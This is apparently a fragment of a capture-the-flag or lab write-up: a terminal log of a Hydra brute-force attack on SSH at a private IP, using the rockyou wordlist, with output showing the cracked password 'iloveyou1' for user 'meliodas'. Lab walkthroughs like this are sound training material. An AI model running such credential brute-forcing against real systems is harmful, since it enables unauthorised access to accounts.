 usuario@kali ~> hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.96.208
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-01 01:42:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://10.10.96.208:22/
[22][ssh] host: 10.10.96.208   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-01 01:43:37
usuario@kali ~ [255]>